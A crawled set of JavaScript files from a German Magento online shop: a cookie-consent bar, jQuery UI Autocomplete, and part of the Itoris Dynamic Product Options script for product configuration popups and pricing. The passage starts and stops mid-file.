			string = string.replace(new RegExp('{'+data.code+'}', "gi"), value);
		}
		if (crossChecks.length > 0) {
			for(var o = 0; o < crossChecks[0].length; o ++) {
				var pid = crossChecks[0][o], isPidValid = true;
				for(var i=1; i<crossChecks.length; i++) {
					isPidValid = crossChecks[i].indexOf(pid) > -1;
					if (!isPidValid) break;
				}
				if (isPidValid && pid) {
					configurablePid = pid;
					break;
				}
			}
		}
		string = string.replace(new RegExp('{configurable_pid}', "gi"), configurablePid);
		
        if (!this.selectorCache['qty']) this.selectorCache['qty'] = $('qty');        
		if (this.selectorCache['qty']) {
			var qty = this.selectorCache['qty'].value == 0 ? 1 : this.selectorCache['qty'].value;
			string = string.replace(new RegExp('{qty}', "gi"), qty);
		}
        
        var ignoreText = [], ignoreTextRegex = new RegExp(/[\"\'](.*?)[\"\']/g);
        while(res = ignoreTextRegex.exec(string)) ignoreText.push(res);
        ignoreText.each(function(match, i){string = string.replace(match[0], '###'+i+'###'); });         
		Object.getOwnPropertyNames(Math).each(function(key){ string = string.replace(new RegExp(key, "g"), 'Math.'+key); });
        ignoreText.each(function(match, i){string = string.replace('###'+i+'###', match[0]); });
		string = string.replace(/(\r\n|\n|\r)/gm,"").replace(/({([^}:]+)})/g, 0);

		return string;
	},
	getPriceBox: function(){
		return jQuery('#itoris_dynamicproductoptions_popup_price [data-role="priceBox"], [data-role="priceBox"][data-product-id="'+this.productId+'"]');
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Swissup_Gdpr/js/view/cookie-bar.js
body_size: 157
content:
define([
    'jquery',
    'Swissup_Gdpr/js/model/cookie-manager'
], function ($, cookieManager) {
    'use strict';

    var element;

    return function (settings, el) {
        if (cookieManager.isCookieExists()) {
            return;
        }

        element = $(el).css('display', '').addClass('shown');

        $(document.body).on('click', '.accept-cookie-consent', function () {
            $('#btn-cookie-allow').trigger('click'); // built-in cookie restriction notice
            element.removeClass('shown');
        });
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/jquery/ui-modules/autocomplete.js
body_size: 4697
content:
/*!
 * jQuery UI Autocomplete - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/
 */

define([
    'jquery',
    'jquery-ui-modules/menu'
], function ($, undefined) {

    $.widget("ui.autocomplete", {
        version: "1.10.4",
        defaultElement: "<input>",
        options: {
            appendTo: null,
            autoFocus: false,
            delay: 300,
            minLength: 1,
            position: {
                my: "left top",
                at: "left bottom",
                collision: "none"
            },
            source: null,

            // callbacks
            change: null,
            close: null,
            focus: null,
            open: null,
            response: null,
            search: null,
            select: null
        },

        requestIndex: 0,
        pending: 0,

        _create: function () {
            // Some browsers only repeat keydown events, not keypress events,
            // so we use the suppressKeyPress flag to determine if we've already
            // handled the keydown event. #7269
            // Unfortunately the code for & in keypress is the same as the up arrow,
            // so we use the suppressKeyPressRepeat flag to avoid handling keypress
            // events when we know the keydown event was used to modify the
            // search term. #7799
            var suppressKeyPress, suppressKeyPressRepeat, suppressInput,
                nodeName = this.element[0].nodeName.toLowerCase(),
                isTextarea = nodeName === "textarea",
                isInput = nodeName === "input";

            this.isMultiLine =
                // Textareas are always multi-line
                isTextarea ? true :
                    // Inputs are always single-line, even if inside a contentEditable element
                    // IE also treats inputs as contentEditable
                    isInput ? false :
                        // All other element types are determined by whether or not they're contentEditable
                        this.element.prop("isContentEditable");

            this.valueMethod = this.element[isTextarea || isInput ? "val" : "text"];
            this.isNewMenu = true;

            this.element
                .addClass("ui-autocomplete-input")
                .attr("autocomplete", "off");

            this._on(this.element, {
                keydown: function (event) {
                    if (this.element.prop("readOnly")) {
                        suppressKeyPress = true;
                        suppressInput = true;
                        suppressKeyPressRepeat = true;
                        return;
                    }

                    suppressKeyPress = false;
                    suppressInput = false;
                    suppressKeyPressRepeat = false;
                    var keyCode = $.ui.keyCode;
                    switch (event.keyCode) {
                        case keyCode.PAGE_UP:
                            suppressKeyPress = true;
                            this._move("previousPage", event);
                            break;
                        case keyCode.PAGE_DOWN:
                            suppressKeyPress = true;
                            this._move("nextPage", event);
                            break;
                        case keyCode.UP:
                            suppressKeyPress = true;
                            this._keyEvent("previous", event);
                            break;
                        case keyCode.DOWN:
                            suppressKeyPress = true;
                            this._keyEvent("next", event);
                            break;
                        case keyCode.ENTER:
                        case keyCode.NUMPAD_ENTER:
                            // when menu is open and has focus
                            if (this.menu.active) {
                                // #6055 - Opera still allows the keypress to occur
                                // which causes forms to submit
                                suppressKeyPress = true;
                                event.preventDefault();
                                this.menu.select(event);
                            }
                            break;
                        case keyCode.TAB:
                            if (this.menu.active) {
                                this.menu.select(event);
                            }
                            break;
                        case keyCode.ESCAPE:
                            if (this.menu.element.is(":visible")) {
                                this._value(this.term);
                                this.close(event);
                                // Different browsers have different default behavior for escape
                                // Single press can mean undo or clear
                                // Double press in IE means clear the whole form
                                event.preventDefault();
                            }
                            break;
                        default:
                            suppressKeyPressRepeat = true;
                            // search timeout should be triggered before the input value is changed
                            this._searchTimeout(event);
                            break;
                    }
                },
                keypress: function (event) {
                    if (suppressKeyPress) {
                        suppressKeyPress = false;
                        if (!this.isMultiLine || this.menu.element.is(":visible")) {
                            event.preventDefault();
                        }
                        return;
                    }
                    if (suppressKeyPressRepeat) {
                        return;
                    }

                    // replicate some key handlers to allow them to repeat in Firefox and Opera
                    var keyCode = $.ui.keyCode;
                    switch (event.keyCode) {
                        case keyCode.PAGE_UP:
                            this._move("previousPage", event);
                            break;
                        case keyCode.PAGE_DOWN:
                            this._move("nextPage", event);
                            break;
                        case keyCode.UP:
                            this._keyEvent("previous", event);
                            break;
                        case keyCode.DOWN:
                            this._keyEvent("next", event);
                            break;
                    }
                },
                input: function (event) {
                    if (suppressInput) {
                        suppressInput = false;
                        event.preventDefault();
                        return;
                    }
                    this._searchTimeout(event);
                },
                focus: function () {
                    this.selectedItem = null;
                    this.previous = this._value();
                },
                blur: function (event) {
                    if (this.cancelBlur) {
                        delete this.cancelBlur;
                        return;
                    }

                    clearTimeout(this.searching);
                    this.close(event);
                    this._change(event);
                }
            });

            this._initSource();
            this.menu = $("<ul>")
                .addClass("ui-autocomplete ui-front")
                .appendTo(this._appendTo())
                .menu({
                    // disable ARIA support, the live region takes care of that
                    role: null
                })
                .hide()
                .data("ui-menu");

            this._on(this.menu.element, {
                mousedown: function (event) {
                    // prevent moving focus out of the text field
                    event.preventDefault();

                    // IE doesn't prevent moving focus even with event.preventDefault()
                    // so we set a flag to know when we should ignore the blur event
                    this.cancelBlur = true;
                    this._delay(function () {
                        delete this.cancelBlur;
                    });

                    // clicking on the scrollbar causes focus to shift to the body
                    // but we can't detect a mouseup or a click immediately afterward
                    // so we have to track the next mousedown and close the menu if
                    // the user clicks somewhere outside of the autocomplete
                    var menuElement = this.menu.element[0];
                    if (!$(event.target).closest(".ui-menu-item").length) {
                        this._delay(function () {
                            var that = this;
                            this.document.one("mousedown", function (event) {
                                if (event.target !== that.element[0] &&
                                    event.target !== menuElement &&
                                    !$.contains(menuElement, event.target)) {
                                    that.close();
                                }
                            });
                        });
                    }
                },
                menufocus: function (event, ui) {
                    // support: Firefox
                    // Prevent accidental activation of menu items in Firefox (#7024 #9118)
                    if (this.isNewMenu) {
                        this.isNewMenu = false;
                        if (event.originalEvent && /^mouse/.test(event.originalEvent.type)) {
                            this.menu.blur();

                            this.document.one("mousemove", function () {
                                $(event.target).trigger(event.originalEvent);
                            });

                            return;
                        }
                    }

                    var item = ui.item.data("ui-autocomplete-item");
                    if (false !== this._trigger("focus", event, {item: item})) {
                        // use value to match what will end up in the input, if it was a key event
                        if (event.originalEvent && /^key/.test(event.originalEvent.type)) {
                            this._value(item.value);
                        }
                    } else {
                        // Normally the input is populated with the item's value as the
                        // menu is navigated, causing screen readers to notice a change and
                        // announce the item. Since the focus event was canceled, this doesn't
                        // happen, so we update the live region so that screen readers can
                        // still notice the change and announce it.
                        this.liveRegion.text(item.value);
                    }
                },
                menuselect: function (event, ui) {
                    var item = ui.item.data("ui-autocomplete-item"),
                        previous = this.previous;

                    // only trigger when focus was lost (click on menu)
                    if (this.element[0] !== this.document[0].activeElement) {
                        this.element.focus();
                        this.previous = previous;
                        // #6109 - IE triggers two focus events and the second
                        // is asynchronous, so we need to reset the previous
                        // term synchronously and asynchronously :-(
                        this._delay(function () {
                            this.previous = previous;
                            this.selectedItem = item;
                        });
                    }

                    if (false !== this._trigger("select", event, {item: item})) {
                        this._value(item.value);
                    }
                    // reset the term after the select event
                    // this allows custom select handling to work properly
                    this.term = this._value();

                    this.close(event);
                    this.selectedItem = item;
                }
            });

            this.liveRegion = $("<span>", {
                role: "status",
                "aria-live": "polite"
            })
                .addClass("ui-helper-hidden-accessible")
                .insertBefore(this.element);

            // turning off autocomplete prevents the browser from remembering the
            // value when navigating through history, so we re-enable autocomplete
            // if the page is unloaded before the widget is destroyed. #7790
            this._on(this.window, {
                beforeunload: function () {
                    this.element.removeAttr("autocomplete");
                }
            });
        },

        _destroy: function () {
            clearTimeout(this.searching);
            this.element
                .removeClass("ui-autocomplete-input")
                .removeAttr("autocomplete");
            this.menu.element.remove();
            this.liveRegion.remove();
        },

        _setOption: function (key, value) {
            this._super(key, value);
            if (key === "source") {
                this._initSource();
            }
            if (key === "appendTo") {
                this.menu.element.appendTo(this._appendTo());
            }
            if (key === "disabled" && value && this.xhr) {
                this.xhr.abort();
            }
        },

        _appendTo: function () {
            var element = this.options.appendTo;

            if (element) {
                element = element.jquery || element.nodeType ?
                    $(element) :
                    this.document.find(element).eq(0);
            }

            if (!element) {
                element = this.element.closest(".ui-front");
            }

            if (!element.length) {
                element = this.document[0].body;
            }

            return element;
        },

        _initSource: function () {
            var array, url,
                that = this;
            if ($.isArray(this.options.source)) {
                array = this.options.source;
                this.source = function (request, response) {
                    response($.ui.autocomplete.filter(array, request.term));
                };
            } else if (typeof this.options.source === "string") {
                url = this.options.source;
                this.source = function (request, response) {
                    if (that.xhr) {
                        that.xhr.abort();
                    }
                    that.xhr = $.ajax({
                        url: url,
                        data: request,
                        dataType: "json",
                        success: function (data) {
                            response(data);
                        },
                        error: function () {
                            response([]);
                        }
                    });
                };
            } else {
                this.source = this.options.source;
            }
        },

        _searchTimeout: function (event) {
            clearTimeout(this.searching);
            this.searching = this._delay(function () {
                // only search if the value has changed
                if (this.term !== this._value()) {
                    this.selectedItem = null;
                    this.search(null, event);
                }
            }, this.options.delay);
        },

        search: function (value, event) {
            value = value != null ? value : this._value();

            // always save the actual value, not the one passed as an argument
            this.term = this._value();

            if (value.length < this.options.minLength) {
                return this.close(event);
            }

            if (this._trigger("search", event) === false) {
                return;
            }

            return this._search(value);
        },

        _search: function (value) {
            this.pending++;
            this.element.addClass("ui-autocomplete-loading");
            this.cancelSearch = false;

            this.source({term: value}, this._response());
        },

        _response: function () {
            var index = ++this.requestIndex;

            return $.proxy(function (content) {
                if (index === this.requestIndex) {
                    this.__response(content);
                }

                this.pending--;
                if (!this.pending) {
                    this.element.removeClass("ui-autocomplete-loading");
                }
            }, this);
        },

        __response: function (content) {
            if (content) {
                content = this._normalize(content);
            }
            this._trigger("response", null, {content: content});
            if (!this.options.disabled && content && content.length && !this.cancelSearch) {
                this._suggest(content);
                this._trigger("open");
            } else {
                // use ._close() instead of .close() so we don't cancel future searches
                this._close();
            }
        },

        close: function (event) {
            this.cancelSearch = true;
            this._close(event);
        },

        _close: function (event) {
            if (this.menu.element.is(":visible")) {
                this.menu.element.hide();
                this.menu.blur();
                this.isNewMenu = true;
                this._trigger("close", event);
            }
        },

        _change: function (event) {
            if (this.previous !== this._value()) {
                this._trigger("change", event, {item: this.selectedItem});
            }
        },

        _normalize: function (items) {
            // assume all items have the right format when the first item is complete
            if (items.length && items[0].label && items[0].value) {
                return items;
            }
            return $.map(items, function (item) {
                if (typeof item === "string") {
                    return {
                        label: item,
                        value: item
                    };
                }
                return $.extend({
                    label: item.label || item.value,
                    value: item.value || item.label
                }, item);
            });
        },

        _suggest: function (items) {
            var ul = this.menu.element.empty();
            this._renderMenu(ul, items);
            this.isNewMenu = true;
            this.menu.refresh();

            // size and position menu
            ul.show();
            this._resizeMenu();
            ul.position($.extend({
                of: this.element
            }, this.options.position));

            if (this.options.autoFocus) {
                this.menu.next();
            }
        },

        _resizeMenu: function () {
            var ul = this.menu.element;
            ul.outerWidth(Math.max(
                // Firefox wraps long text (possibly a rounding bug)
                // so we add 1px to avoid the wrapping (#7513)
                ul.width("").outerWidth() + 1,
                this.element.outerWidth()
            ));
        },

        _renderMenu: function (ul, items) {
            var that = this;
            $.each(items, function (index, item) {
                that._renderItemData(ul, item);
            });
        },

        _renderItemData: function (ul, item) {
            return this._renderItem(ul, item).data("ui-autocomplete-item", item);
        },

        _renderItem: function (ul, item) {
            return $("<li>")
                .append($("<a>").text(item.label))
                .appendTo(ul);
        },

        _move: function (direction, event) {
            if (!this.menu.element.is(":visible")) {
                this.search(null, event);
                return;
            }
            if (this.menu.isFirstItem() && /^previous/.test(direction) ||
                this.menu.isLastItem() && /^next/.test(direction)) {
                this._value(this.term);
                this.menu.blur();
                return;
            }
            this.menu[direction](event);
        },

        widget: function () {
            return this.menu.element;
        },

        _value: function () {
            return this.valueMethod.apply(this.element, arguments);
        },

        _keyEvent: function (keyEvent, event) {
            if (!this.isMultiLine || this.menu.element.is(":visible")) {
                this._move(keyEvent, event);

                // prevents moving cursor to beginning/end of the text field in some browsers
                event.preventDefault();
            }
        }
    });

    $.extend($.ui.autocomplete, {
        escapeRegex: function (value) {
            return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&");
        },
        filter: function (array, term) {
            var matcher = new RegExp($.ui.autocomplete.escapeRegex(term), "i");
            return $.grep(array, function (value) {
                return matcher.test(value.label || value.value || value);
            });
        }
    });


    // live region extension, adding a `messages` option
    // NOTE: This is an experimental API. We are still investigating
    // a full solution for string manipulation and internationalization.
    $.widget("ui.autocomplete", $.ui.autocomplete, {
        options: {
            messages: {
                noResults: "No search results.",
                results: function (amount) {
                    return amount + (amount > 1 ? " results are" : " result is") +
                        " available, use up and down arrow keys to navigate.";
                }
            }
        },

        __response: function (content) {
            var message;
            this._superApply(arguments);
            if (this.options.disabled || this.cancelSearch) {
                return;
            }
            if (content && content.length) {
                message = this.options.messages.results(content.length);
            } else {
                message = this.options.messages.noResults;
            }
            this.liveRegion.text(message);
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_DynamicProductOptions/js/options.js
body_size: 19760
content:
/**
* Copyright © 2016 ITORIS INC. All rights reserved.
* See license agreement for details
*/

window.DynamicProductOptions = {
    dateFormat : 'm/d/y',
    groupProducts: [],
    groupPopupContent: null,
    selectedBaseImgSwatches: [],
    optionConfigById: {},
    initialize : function(config, options, isGrouped, tierPrices, translations, taxInfo) {
        var obj = this;
        if (jQuery('body.page-product-grouped')[0]) jQuery('.catalog-product-view #product_addtocart_form').show();
        this.priceBoxSelector = '#itoris_dynamicproductoptions_popup_price [data-role=priceBox], [data-role=priceBox][data-product-id="'+config.product_id+'"]';
        if ((!this.getPriceBox()[0] || !this.getPriceBox().data('magePriceBox')) && options.length) {
            //wait until priceOptions widget is loaded and initialized
            setTimeout(function(){obj.initialize(config, options, isGrouped, tierPrices, translations, taxInfo);}, 50);
            return;
        }
        this.priceFormat = this.getPriceBox().data('magePriceBox') ? this.getPriceBox().data('magePriceBox').options.priceConfig.priceFormat : false;
        if (!this.priceFormat && jQuery('[data-role=priceBox]').data('magePriceBox')) this.priceFormat = jQuery('[data-role=priceBox]').data('magePriceBox').options.priceConfig.priceFormat;
        if (!this.priceFormat) jQuery('script[type="text/x-magento-init"]:contains("priceFormat")').each(function(){try {jQuery.each(JSON.parse(this.innerHTML), function(){if (this.priceBox && this.priceBox.priceConfig) obj.priceFormat = this.priceBox.priceConfig.priceFormat;});} catch(e){} });
        jQuery('.catalog-product-view #product_addtocart_form').show();
        config.is_grouped = isGrouped;
        this.config = config;
        this.taxInfo = taxInfo;
        this.options = options;
        this.tierPrices = tierPrices;
        this.translations = translations;
        this.popup = $('itoris_dynamicproductoptions_popup');
        this.popupMask = $('itoris_dynamicproductoptions_popup_mask');
        this.productForm = $('product_addtocart_form');
        if ((this.getAppearance() == 'popup_cart' || this.getAppearance() == 'popup_configure') && $('product-options-wrapper')) $('product-options-wrapper').insert({bottom: this.popup});
        this.addToCartButton = null;
        this.addToCartBlock = null;
        this.buttonConfigure = null;
        if (!this.options.length && !this.canShowWithoutOptions() || !this.productForm) {
            return;
        }
        this.canReloadPrice = true;
        this.isInit = false;
        this.outOfStockElms = [];
        this.prepareOptions();
        this.initForm();
        this.isInit = true;
        if ((this.config.is_configured || this.config.option_errors.length) && this.getAppearance() == 'popup_configure') {
            this.showConfiguration();
        }
        if (this.config.option_errors.length) {
            if (this.getAppearance() == 'popup_configure' || this.getAppearance() == 'popup_cart') {
                this.showPopup();
                setTimeout(function() {alert(this.config.error_message);}.bind(this), 600);
            } else {
                alert(this.config.error_message);
            }
            for (var i = 0; i < this.config.option_errors.length; i++) {
                this.showFieldError(this.config.option_errors[i].option_id, this.config.option_errors[i].message);
            }
        }
        Event.observe(window, 'resize', this.correctPopupPosition.bind(this));
        Event.observe(window, 'click', function(){
            $$('.dpo_dd_list_outer').each(function(dd){dd.remove();});
            $$('.open-dd').each(function(dd){dd.removeClassName('open-dd');});
        });
        jQuery('#qty').on('change', function(){jQuery('.use_product_qty').trigger('change'); obj.updateAllPrices();});
        jQuery('#itoris_dynamicoptions_qty').on('change', function(){ jQuery('#qty').val(this.value); jQuery('#qty').trigger('change'); });
        //hide empty sections
        $$('#itoris_dynamicproductoptions > .fieldset').each(function(section){
            if (!section.select('input, select, textarea, img')[0]) jQuery(section).css({display: 'none'}).addClass('hidden');
        });
        this.negativePriceCheck();
        
        //running custom JS right after initialization
        if (this.config.extra_js) eval(this.config.extra_js);
    },
    initForm : function() {
        if (this.config.is_grouped) {
            var origOptions = $$('.itoris_slider_group[data_product_id="'+this.config.product_id+'"]')[0];
            var dynamicOptions = $('itoris_dynamicproductoptions' + this.config.product_id);
            if (origOptions && dynamicOptions) {
                var optionsWrapper = origOptions.select('.product-options-wrapper')[0];
                //optionsWrapper.hide();
                if (this.getAppearance() == 'popup_configure' || this.getAppearance() == 'popup_cart') {
                    origOptions.appendChild($('itoris_dynamicproductoptions_configuration' + this.config.product_id));

                    if (optionsWrapper.select('dl').length > 1 || this.canShowWithoutOptions()) {
                        if (!this.options.length) {
                            $('itoris_dynamicproductoptions_popup' + this.config.product_id).select('.itoris_dynamicproductoptions')[0].select('.fieldset').each(function(elm){
                                elm.hide();
                            });
                        }
                        $('itoris_dynamicproductoptions_popup' + this.config.product_id).select('.itoris_dynamicproductoptions')[0].insert({
                            top:optionsWrapper.select('dl')[0].addClassName('product-options')
                        });
                    }

                    if (this.getAppearance() == 'popup_configure') {
                        var editButton = $('itoris_dynamicproductoptions_configuration' + this.config.product_id).select('.itoris_dynamicproductoptions_button_edit')[0];
                        this.popup = $('itoris_dynamicproductoptions_popup' + this.config.product_id);
                        editButton.observe('click', this.showPopup.bind(this));
                        this.popup.select('.itoris_dynamicproductoptions_popup_close_icon')[0].observe('click', this.cancelPopup.bind(this));
                        this.popup.select('.itoris_dynamicproductoptions_popup_button_cancel')[0].observe('click', this.cancelPopup.bind(this));
                        this.popup.select('.itoris_dynamicproductoptions_popup_button_apply')[0].observe('click', this.applyPopupConfig.bind(this));
                        this.showConfiguration();
                    } else {
                        if (!this.groupPopupContent) {
                            this.groupPopupContent = $('itoris_dynamicproductoptions_popup_content');
                        }
                        this.groupPopupContent.appendChild($('itoris_dynamicproductoptions_popup' + this.config.product_id));
                        $('itoris_dynamicproductoptions_popup' + this.config.product_id).show();
                    }
                } else {
                    if (optionsWrapper) {
                        if (optionsWrapper.select('dl').length > 1) {
                            optionsWrapper.select('dl')[0].disallowHide = true;
                            optionsWrapper.select('dl')[0].select('*').each(function(elm){elm.disallowHide = true;});
                        }
                        optionsWrapper.select('.field').each(function(elm){if (!elm.disallowHide) elm.hide();});
                        //optionsWrapper.select('*').each(function(elm){if (!elm.disallowHide) elm.hide();});
                        optionsWrapper.select('p.required').each(function(elm){elm.show();});
                        //	optionsWrapper.appendChild($('itoris_dynamicproductoptions'));
                    }
                    dynamicOptions.show();
                    origOptions.appendChild(dynamicOptions);
                }
            }
            /*if (!this.groupProducts.length) {
                this.addToCartButton = this.productForm.select('#product-addtocart-button')[0];
                if (!this.addToCartButton) {
                    return;
                }
                this.addToCartButton.callback = this.addToCartButton.onclick;
                this.addToCartButton.onclick = null;
                this.addToCartButton.observe('click', this.showAddToCartPopupGrouped.bind(this));

                //cart popup
                this.popup.select('.itoris_dynamicproductoptions_popup_close_icon')[0].observe('click', this.cancelPopup.bind(this));
                this.popup.select('.itoris_dynamicproductoptions_popup_button_cancel')[0].observe('click', this.cancelPopup.bind(this));
                $('itoris_dynamicoptions_add_to_cart').observe('click', this.addToCartFromPopupGrouped.bind(this));
            }*/
            this.groupProducts.push(this);
        } else {
            this.addToCartButton = this.productForm.select('button.tocart')[0];
            if (!this.addToCartButton) {
                return;
            }

            var optionsWrapper = $('product-options-wrapper');

            if (this.getAppearance() == 'popup_cart' || this.getAppearance() == 'popup_configure') {
                
                if (optionsWrapper) optionsWrapper.hide();
                var configurableList = $$('.configurable-list');
                for(var i=configurableList.length-1; i>=0; i--) $('itoris_dynamicproductoptions').insert({top: configurableList[i]});
                var form = this.productForm;
                if (form) {
                    var addToBox = document.createElement('div');
                    Element.extend(addToBox);
                    addToBox.addClassName('add-to-box');
                    /*if (form.select('.product-shop')[0]) {
                        var shortDescription = form.select('.product-shop')[0].select('.short-description')[0];
                        if (shortDescription) {
                            shortDescription.insert({before: addToBox});
                        } else {
                            form.select('.product-shop')[0].appendChild(addToBox);
                        }
                    }*/
                    var optionBottomBlock = form.select('.product-options-bottom')[0];
                    var addToCart = $('product-addtocart-button');
                    if (!addToCart) addToCart = $('product-updatecart-button');
                    if (addToCart) optionBottomBlock = addToCart.up('.product-options-bottom');
                    if (optionBottomBlock) {
                        if (this.getAppearance() == 'popup_configure') optionBottomBlock.hide(); else optionBottomBlock.select('.field.qty')[0].hide();
                        //var addToLinks = optionBottomBlock.select('.add-to-links')[0];
                        if (addToCart) {
                            this.addToCartBlock = addToCart;
                            //addToBox.appendChild(addToCart);
                            if (this.getAppearance() == 'popup_configure') {
                                addToCart.hide();
                                var addToBoxConfigure = $('itoris_dynamicproductoptions_add_to_cart_configure');
                                addToBoxConfigure.addClassName('add-to-cart');
                                if ($$('.product-info-main .product-info-price')[0]) {
                                    $$('.product-info-main .product-info-price')[0].insert({after: addToBoxConfigure});
                                } else {
                                    //addToBox.appendChild(addToBoxConfigure);
                                    $('product_addtocart_form').insert({before: addToBoxConfigure});
                                }
                                addToBoxConfigure.show();
                                addToBoxConfigure.observe('click', this.showPopup.bind(this));
                                this.buttonConfigure = addToBoxConfigure;
                            } else {
                                var obj = this;
                                addToCart.observe('click', function(ev){
                                    if (!$$('#itoris_dynamicproductoptions_popup_price .price')[0]) {
                                        ev.stop();
                                        obj.showPopup();
                                    }
                                });
                            }
                            /*if (addToLinks) {
                                var orSpan = document.createElement('span');
                                Element.extend(orSpan);
                                orSpan.addClassName('or');
                                orSpan.update('OR');
                                addToBox.appendChild(orSpan);
                            }*/
                        }
                        /*if (addToLinks) {
                            addToBox.appendChild(addToLinks);
                        }*/
                    }
                }
                $$('body')[0].appendChild(this.popupMask);
                $('itoris_dynamicproductoptions_popup_button_cancel').observe('click', this.cancelPopup.bind(this));
                $('itoris_dynamicproductoptions_popup_close_icon').observe('click', this.cancelPopup.bind(this));
                $('itoris_dynamicoptions_add_to_cart').observe('click', this.addToCartFromPopup.bind(this));
                $('itoris_dynamicproductoptions_popup_button_apply').observe('click', this.applyPopupConfig.bind(this));
                $('itoris_dynamicproductoptions_button_edit').observe('click', this.showPopup.bind(this));
                if ($('product-price-' + this.config.product_id + '_clone')) {
                    $('itoris_dynamicproductoptions_popup_price').appendChild($('product-price-' + this.config.product_id + '_clone'));
                }
                if (optionsWrapper.select('.swatch-opt')[0] || optionsWrapper.select('.configurable')[0] || this.canShowWithoutOptions()) {
                    if (!this.options.length) {
                        $('itoris_dynamicproductoptions').select('.fieldset').each(function(elm){elm.hide();});
                    }
                    if (optionsWrapper.select('.swatch-opt')[0]) {
                        $('itoris_dynamicproductoptions').insert({top:optionsWrapper.select('.swatch-opt')[0].addClassName('product-options')});
                    }
                    if (optionsWrapper.select('.configurable')[0]) {
                        $('itoris_dynamicproductoptions').insert({top:optionsWrapper.select('.configurable')[0].addClassName('product-options')});
                    }
                }
                if (this.getAppearance() == 'popup_configure') {
                    //this.showConfiguration();
                }
            } else {
                if (optionsWrapper) {
                    optionsWrapper.select('.swatch-opt, .configurable, .fieldset-bundle-options').each(function(swatch){
                        swatch.parentNode.disallowHide = true;
                        swatch.disallowHide = true;
                        swatch.select('*').each(function(elm){elm.disallowHide = true;});                            
                    });
                    optionsWrapper.select('*').each(function(elm){if (!elm.disallowHide) elm.hide();});
                    optionsWrapper.select('p.required').each(function(elm){elm.show();});
                    optionsWrapper.appendChild($('itoris_dynamicproductoptions'));
                }
            }
        }
        this.changeOpFileInitialization();
    },
    getAppearance : function() {
        return this.isGrouped() ? 'on_product_view' : this.config.appearance;
    },
    canShowWithoutOptions: function() {
        return this.getAppearance() != 'on_product_view' && (this.config.product_type == 'bundle' || this.config.product_type == 'configurable');
    },
    presetOptionsQty: function() {
        for(var key in this.config.options_qty) {
            var qty = this.config.options_qty[key];
            if (typeof qty == 'object') {
                for(var key2 in qty) {
                    var qty2 = qty[key2];
                    var qtyElm = document.getElementsByName('options_qty['+key+']['+key2+']')[0];
                    if (qtyElm) qtyElm.value = qty2;
                }
            } else {
                var qtyElm = document.getElementsByName('options_qty['+key+']')[0];
                if (qtyElm) qtyElm.value = qty;
            }
        }
    },
    prepareOptions : function() {
        var _this = this;
        this.canUseEffects = false;
        this.canReloadPrice = false;
        $$('select').each(function(select){
            if (!select.optionList) {
                select.optionList = select.select('option');
                select.optionList.each(function(option){option._parent = select});
            }
        });
        for (var i = 0; i < this.config.section_conditions.length; i++) {
            var conditions = this.config.section_conditions[i].visibility_condition.evalJSON();
            var sectionField = this.getDynamicOptionsBlock().select('.fieldset-section-' + this.config.section_conditions[i].order)[0];
            if (sectionField) {
                if (conditions.conditions.length && this.isConditionCorrect(conditions)) {
                    this.updateVisibility(this.config.section_conditions[i].visibility_action, sectionField, {type: 'section'});
                } else {
                    this.updateVisibility(this.config.section_conditions[i].visibility, sectionField, {type: 'section'});
                }
            }
        }
        for (var i = 0; i < this.options.length; i++) {
            if (this.options[i].id) this.optionConfigById[this.options[i].id] = this.options[i];
            if (this.options[i].items) for(var o=0; o<this.options[i].items.length; o++) if (this.options[i].items[o] && this.options[i].items[o].option_type_id) this.optionConfigById[this.options[i].id+'_'+this.options[i].items[o].option_type_id]=this.options[i].items[o];
            if (this.isSystemOption(this.options[i])) {
                var origField = this.getOrigOptionField(this.options[i]);
                var dynamicField = this.getDynamicOptionField(this.options[i].id);
                if (origField && dynamicField) {
                    if (this.options[i].type == 'radio' || this.options[i].type == 'checkbox') {
                        this.prepareRadioOptions(origField, this.options[i]);
                    } else if (this.options[i].type == 'multiple' || this.options[i].type == 'drop_down') {
                        this.prepareDropdownOptions(origField, this.options[i]);
                    }
                    dynamicField.appendChild(origField);
                    if (this.options[i].css_class) {
                        if (this.config.form_style == 'list_div') {
                            dynamicField.up('li').addClassName(this.options[i].css_class);
                        } else {
                            dynamicField.up('td').addClassName(this.options[i].css_class);
                        }
                    }

                    if (this.options[i].type == 'field') {
                        var inputElm = origField.select('input')[0];
                        if (inputElm) {
                            this.options[i].elm = inputElm;
                            if (this.options[i].validation) {
                                switch (this.options[i].validation) {
                                    case 'email':
                                        inputElm.addClassName('validate-email');
                                        break;
                                    case 'number':
                                        inputElm.addClassName('validate-digits');
                                        break;
                                    case 'money':
                                        inputElm.addClassName('validate-money');
                                        break;
                                    case 'phone':
                                        inputElm.addClassName('validate-phone-number');
                                        break;
                                    case 'zip':
                                        inputElm.addClassName('validate-zip');
                                        break;
                                }
                            }
                        }
                    }
                    this.updateVisibility(this.options[i].visibility, dynamicField, this.options[i]);
                    if (this.options[i].type == 'radio' || this.options[i].type == 'checkbox') {
                        for (var j = 0; j < this.options[i].items.length; j++) {
                            if (typeof this.options[i].items[j] != 'undefined') {
                                this.updateVisibility(this.options[i].items[j].visibility, this.options[i].items[j].elm.up('div.choice'), this.options[i].items[j], false);
                            }
                        }
                    }
                    var oldIE = Prototype.Browser.IE && parseInt(navigator.userAgent.substring(navigator.userAgent.indexOf('MSIE')+5)) < 9;
                    dynamicField.select('input, select, textarea').each(function(elm){
                        Event.observe(elm, 'change', this.checkVisibilityConditions.bind(this, elm));
                        if (elm.tagName != 'SELECT') {
                            Event.observe(elm, 'keyup', this.checkVisibilityConditionsKeyUp.bind(this, elm));
                            if (oldIE) {
                                elm.attachEvent ('onpaste', this.checkVisibilityConditions.bind(this,elm));
                            } else {
                                elm.addEventListener ('paste', this.checkVisibilityConditions.bind(this, elm), false);
                            }
                        }
                    }.bind(this));
                    if (this.options[i].tooltip) {
                        this.createTooltip(dynamicField.select('> label')[0] ? dynamicField.select('> label')[0] : dynamicField, this.options[i].tooltip, false);
                    }
